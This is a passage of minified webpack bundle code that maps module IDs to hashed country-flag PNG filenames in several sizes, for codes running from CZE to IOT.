strict";e.exports=t.p+"CZE_20x13-aab878177d438119c108.png"},677176:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21-15801a19a6dd255455bc.png"},885957:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32-0054381db1d708476f64.png"},428663:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43-70deabc99cb8523e65db.png"},71359:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64-a7367a3b8fe5d8444b13.png"},775477:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-b9b24d30f14a57622f9f.png"},424050:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13-8fdef9a030058fefa7e3.png"},430462:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21-09e955a8a7a6acd575db.png"},875735:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32-2a75cf89e3ea8e170da4.png"},236017:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43-e8956d4c61161aae0028.png"},573577:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64-b309b36be64445dc82e7.png"},523286:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-4837c511b498a1af684d.png"},30555:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13-b60bf4fab8f1fb731005.png"},111467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21-2767c820e9ae24e87297.png"},904802:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32-bff330b8f5f861e1e8de.png"},471684:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43-0ce5ff3e4c31407fa9ec.png"},853644:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64-344848b29ecee51de0fe.png"},423857:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-a12ec44a5c373be7d9f9.png"},833614:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13-5d01620c601f196899ae.png"},698170:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21-8f6f672294bd013ce30a.png"},325771:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32-4d6ef34a309084b1403b.png"},520581:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43-bbd0d088f3d50a4e621e.png"},444621:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64-904a806a38a6213ddfad.png"},366516:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-1171d0faf1b8780efe47.png"},680397:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13-a29539a76563e730cdcf.png"},645393:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21-f65b0b507a5e507e2154.png"},271852:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32-1c23e532d9768a2c6089.png"},708414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43-2ac6751783f380956bf1.png"},611334:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64-e07ac4728133e6c13675.png"},176871:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-2b0b496cd4777fd2d9e3.png"},71456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13-c50d2fc8ee63c611ccd3.png"},557344:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21-f3bd1f0bcaf3ede9e4d2.png"},734973:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32-fd532db83bc5bcba6308.png"},414655:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43-a5b4faf4e40444bfd243.png"},838135:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64-698afd4a9e7d148b4255.png"},768254:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-f6dbe913da5a9785ef0f.png"},353203:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13-aa70405512e8c9f7bff7.png"},499811:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21-abb9b8b72944d267562f.png"},661674:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32-46c25b2802d18c0f9b0d.png"},590524:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43-21e660ee561a51dc4b58.png"},818772:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64-37d6b8a62c74eea3aa27.png"},918904:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-4f813c642de034c73e56.png"},338561:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13-0778f0f3f435bf15722a.png"},870773:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21-0b2d290b14fc263c28da.png"},869560:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32-776fc245e1a41e008346.png"},175770:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43-3dda04b2153faa52a8d5.png"},930818:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64-f5aea1003b9bd3624651.png"},760:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-bdfd072a21eb47eb2595.png"},594817:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13-914bda3fa7f6249de3a3.png"},12533:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21-73de1e709b932d5d670a.png"},59320:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32-d87f6c2486ff5085d2fa.png"},648154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43-fdb49fae50367624ad54.png"},60226:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64-96818438416a0473aa57.png"},394053:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-6c1c47629023e7d1b052.png"},43074:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13-096bf8894b4fe4a5d88a.png"},740174:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21-f7318c9d1c48eea62635.png"},474023:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32-45a62baaf9f016162e38.png"},372289:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43-78d0b5ac9dc1122e3070.png"},847705:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64-3c216fffc322c544a0be.png"},612367:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-0c8ac048c46c4cbeb485.png"},677528:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13-8aa3ca470f71c8413609.png"},575544:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21-6c69070154629cb91357.png"},903557:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32-bd70bd60faa418ded0c0.png"},305591:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43-2b614258352084df8a08.png"},877055:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64-fe73f80f8a3c3ffe6608.png"},977191:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-74a8c449528c0d601f1b.png"},950816:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13-76de10bf178977748e86.png"},436704:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21-d9f34c2043176222b586.png"},614333:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32-84a613f3532b5f18ca58.png"},294015:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43-395adef5d263941cb1f2.png"},717495:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64-69eec140e339f46102fd.png"},252971:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-ee47f9dc5778faea9ad6.png"},231044:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13-f6fb947f2d69ed10ee0f.png"},694868:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21-ffee8c9710489505ce9d.png"},685545:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32-282b0c7e0ffe50c59d5d.png"},152251:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43-a222b506c461ac5cb281.png"},955139:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64-50a0e794565f8e783ebb.png"},866416:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-ed84d648a5e91dcc4c77.png"},111081:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13-ec4087bb046fd97a3bb3.png"},29117:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21-45277781d5b7dcfbb82b.png"},66288:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32-5a4e56ac13a84fd44f66.png"},81314:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43-d4a52b39b8cef1448e95.png"},215866:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64-81c1c44beabb1d69ee73.png"},1282:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-ce7b078690ac3695ae09.png"},960055:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13-ad3f6ee344d70da4c514.png"},950791:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21-26e7517c8e3ea7898ab1.png"},319542:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32-ba4d0a4a315d39241c20.png"},853048:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43-5ee3c60bbc261e42b604.png"},687888:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64-409b093f8c2edf8bb982.png"},872176:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-6f8539d1382ce4a1e900.png"},817513:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13-4a5e4e63bbe458234195.png"},233021:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21-fd11dcaf8334325702c1.png"},820720:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32-012f3c9e192343f95dbc.png"},237602:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43-c2e8cd81ea8f2f0fdaed.png"},665850:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64-3d7f040de95e53aa8420.png"},423400:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-80dcdefe10c5375a3284.png"},722097:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13-70ef01da592add160e57.png"},399013:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21-b15220c417c5b85c363c.png"},300200:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32-4ed6811833b7cab0ed24.png"},7882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43-313ea81fb14a50dbf7b0.png"},281074:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64-a705294d6aba0803c3cb.png"},545472:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-cd6361d381b1dabbe22b.png"},568441:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13-a5ae21e543ac46e7ff71.png"},504973:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21-ec5c06dba6c6c360bd67.png"},778880:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32-7792d314b8824863d953.png"},906546:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43-ae7a3454cbab08282ed0.png"},229706:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64-3302e1f6034d8b866d15.png"},505890:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-2b6c30af2217c51b1c55.png"},657495:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13-f631a98772696a1f8603.png"},141223:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21-b5a23e4cb3b3890b4075.png"},671702:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32-d21a87383fd0459484db.png"},437656:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43-535d008ad56b870af679.png"},322672:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64-4bff432b23e3699c1489.png"},659645:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-adc5ed4ad2db35ca0d43.png"},550890:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13-bca353fbfcdf9c84e40f.png"},600822:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21-706fd64c8772540ce43e.png"},564607:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32-9ba5e2a4e02d17ccd675.png"},787369:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43-ecf47e8e19b59df3542f.png"},49073:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64-56f7bab2867ce4ed854a.png"},16533:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-4a40ae50d317de3338a5.png"},595922:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13-2626b948bc7a7645497d.png"},257502:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21-71360f1eb25105b93f20.png"},903351:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32-6f3ffa4f8df1f0696c49.png"},796561:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43-a1801f022e0164d11308.png"},176681:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64-15a8f6dc0832f7732878.png"},319362:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-3dc34a8742945d26f8e3.png"},447927:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13-fc1468cc54d7edc8fe9d.png"},438663:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21-52d34b630981234585f1.png"},807414:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32-c1abb8a5d6ecd5b803ee.png"},340920:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43-80ff788b99ce9fe5d74a.png"},175760:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64-548846793f31f352188d.png"},240794:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-27433d789affde0e74dc.png"},887199:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13-6b8c14f3cb4ede4f0393.png"},843407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21-2af0bd50ef414b463266.png"},439502:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32-08905fff08be1f79cc70.png"},726688:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43-8ef1b462fbf601b95a4a.png"},637736:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64-8a8600587b4a15a150eb.png"},403346:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-ca1869db35eb5b510d5d.png"},358983:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13-e28db236de07b7d5f1d3.png"},836887:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21-2262b757941ee5511a64.png"},367366:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32-e4fc9b8ea176df7dd6c7.png"},645512:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43-630c67d916dcfd8230a8.png"},436960:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64-808ba4daafff62f6cbb0.png"},166845:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-bd9b2183b2da92c6ed43.png"},802282:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13-da8d122414a7d1608ac0.png"},487798:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21-0ee7aba24a8205dcd518.png"},909055:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32-3941ae9c464a3a6a2c75.png"},848809:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43-7fa081b439d8839ed8d3.png"},359345:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64-9bbe4c8ce55974568f3b.png"},785581:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-70cd8eb4934386077f8e.png"},180506:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13-844f3945eaf1c4af1a9d.png"},488486:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21-a45775cad09d91d87b67.png"},939631:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32-84d7a14a02537ffe1838.png"},906841:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43-c997c0c13033b2fbeff4.png"},147809:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64-d7fd9f71aa26d02cf9fd.png"},594697:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-7ddbd0a9ec3daf553edd.png"},554742:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13-0883b0377c79a16a0324.png"},45122:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21-2708cdfb38c348b088d9.png"},615363:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32-11c045563b082ef91533.png"},365581:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43-0bc1add3b52da860a82e.png"},768965:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64-6353ed151fb0eec7c2b0.png"},124110:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-e09a085e5f5006a24548.png"},931651:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13-4a1ca9e101902f25a46a.png"},498163:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21-986eb225478e90b0ab46.png"},77754:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32-fcd0ad335855c8ff46ac.png"},396236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43-2a0d9f2fa56f7a953519.png"},448868:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64-39f5bfb5e0394632fc2a.png"},35145:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-676ef820f8ae08db4982.png"},615478:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13-9ca238a9a78aedc0a478.png"},58242:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21-dcba0b1dee1f37e9e6b8.png"},523075:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32-e04c8ee322f4e1537397.png"},426317:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43-8fc2f4ec43ea0b201fbf.png"},324613:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64-09525c93e370a64a735a.png"},212726:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-9e1e147c085c448cbc79.png"},692923:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13-8695b1c1bdd8c72bf128.png"},411275:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21-f3a984f027879c489848.png"},63938:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32-f4bbcc0fd2a62605ee1c.png"},332516:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43-d49596569e8c6e05cf25.png"},847660:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64-8eb9126c4f4821b1570a.png"},220507:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-241fc0632f61ea88039b.png"},514612:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13-a761ac0702d3ece65ed6.png"},735236:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21-492937b80cce5a8dd8a5.png"},733465:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32-274e81c6b71097a3ef3c.png"},42667:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43-feb74de89dd40b74a7d9.png"},592691:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64-bd4213855041915a1009.png"},19725:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-63820268f9b7fb6a2457.png"},119738:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13-966727d55ae36f2aaaaa.png"},406214:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21-68cc5acbd0b07fe02aba.png"},678415:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32-6016cca71273fe91f130.png"},95353:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43-0fef1112b555896be50b.png"},627201:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64-59b76a54b43d78844b07.png"},414792:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-e3a15886b4177dd7e8be.png"},559185:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13-fa9bbfcbd94d07c95b1d.png"},498437:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21-c2deeabfb36412789be1.png"},674248:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32-629a0531207b9a84c955.png"},727850:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43-cdcf36d6adef89148323.png"},514258:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64-b140b5459ae6f2a59842.png"},761184:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-d447b66434221280a484.png"},48345:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13-344f05d12a9efb7c3a18.png"},503341:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21-5b5aa2df0f707b468434.png"},695648:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32-90a110d7b0e3a14f3d85.png"},270674:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43-8093d21d805010c7e434.png"},387626:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64-23c8004eb4265c916796.png"},852613:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-e7d871eb02ab1a7ca070.png"},38082:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13-30c68275f8790fa772df.png"},984014:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21-266235ff1c719769ff09.png"},434855:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32-6283d5a059c506a521d9.png"},790593:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43-7c154925bddc2e000b93.png"},808537:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64-0276601536f86de54509.png"},297949:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-258cc96f43ddf6868f00.png"},562250:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13-7a93556a4504e8fd215a.png"},42710:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21-20e6977066c508a7442e.png"},447391:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32-a4ba16b4bc67fea5a922.png"},912521:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43-ade055985353d1a95e9e.png"},699345:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64-f4fe9816fde890380d34.png"},316012:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-9d50cf2edc2f328bb0ac.png"},447669:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13-dddf824f14c9d218ffe0.png"},895161:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21-ac9afc3ae8fd0207203d.png"},485124:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32-4b7aac90acfdc1ebc3ee.png"},390246:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43-8ef37262412a53c3c386.png"},433502:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64-73420400efa3be7601aa.png"},612224:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-46fda9ff85fe241d9b18.png"},569145:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13-efcebed6c704c5a3d914.png"},505677:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21-124cd610782a8eb2b533.png"},779584:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32-491087de2693219fb2c4.png"},907250:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43-252a411bce167405333d.png"},230410:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64-e428336cc35b1575640b.png"},147493:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-b5c91f532244b44a57b8.png"},110370:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13-0a2cbbeb18d489b7c59c.png"},249070:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21-7ac81e59c22dc9f55869.png"},379015:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32-9a4cee6c41304d5008a8.png"},37089:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43-b2c249c1c42b04e7e9ce.png"},999033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64-d18a446259ced6872986.png"},261214:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-979ffafe513b370cbac6.png"},767635:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13-e5bcf7cfd669956e3dc3.png"},392451:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21-565054c89ff60f12bf4a.png"},926794:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32-80f2fc0283f3103e5209.png"},291164:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43-17742ec1210096be8f88.png"},483124:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64-2e03585f6ebaf7546782.png"},650437:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-4505503d6073b8cabcca.png"},980162:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13-8e491e46d0454eb6bab9.png"},442446:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21-8928153f0bebb5e6613e.png"},376935:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32-f1926c117cb11d5b0aab.png"},732673:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43-48607207eaac5790f630.png"},750617:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64-68ad524eee8e84758ef7.png"},526955:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-983cb9c84ce11a50e44e.png"},346756:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13-8e7fab7ec8519bb8eded.png"},915988:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21-193a1765d25711dc2026.png"},753641:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32-9f418f5310630a3edfbd.png"},487867:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43-26326dfdb77a62c19d7e.png"},316931:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64-200f0befc88f939b4407.png"},719612:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-cba75dcc948f85bfd59f.png"},12677:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13-062b1353b25e2a839a41.png"},686665:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21-8a4a800c91c991567642.png"},771220:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32-95be3017c192faa99d88.png"},201974:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43-255d33353cfb38c05f22.png"},560110:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64-2d0d134f16dafcaa294b.png"},659152:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-772270f0860abed04a1e.png"},199881:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13-407dc37de9b53174d58f.png"},945373:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21-76e17063df32560fa44f.png"},18704:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32-69918a92a7559687d703.png"},970370:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43-4b3fd53633442caec965.png"},778522:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64-c88e4bfa2cbe04e5224a.png"},965990:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-612650368d46440b80eb.png"},229227:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13-d5c7b22ab052cfc3a349.png"},1467:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21-6bbbe00b2741b55c8319.png"},922098:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32-e2f61a0b3e1b37753f38.png"},135060:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43-d6555b0bab84b739cb9f.png"},758812:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64-3b402571958b118d4518.png"},737943:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-3e5301c4c280939fbe70.png"},235216:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13-84b8097f0541619b537c.png"},701392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21-2823fafc16b615675e2b.png"},234477:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32-e5ad46307e02810a1eed.png"},188783:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43-1ef289eadbafa133cdf0.png"},318823:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64-ddea7fe76bdbfa7f5f97.png"},455054:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-950fabd8eb16b6c4068d.png"},477635:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13-a5b70cc6f03493df77a2.png"},44147:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21-c70e580125974a50c45e.png"},623738:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32-1a9036724b7388d617aa.png"},942220:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43-67c7d3084fe86fd1960b.png"},478500:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64-8a9d8b63d9d53c280056.png"},297091:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-c63c889ff67bffbf4277.png"},578508:(e,s,t)=>{"use 